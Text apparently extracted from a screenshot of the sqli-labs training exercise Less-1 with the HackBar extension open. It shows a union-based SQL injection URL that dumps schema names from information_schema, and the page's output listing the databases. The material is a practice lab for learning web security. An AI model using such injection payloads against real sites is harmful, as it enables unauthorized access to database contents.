 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-1
1b-3f63-4940-842e-fd5ab6e59770/theme/hackbar-panel.html#
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other Com
http://ymm/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from
information_schema.schemata--+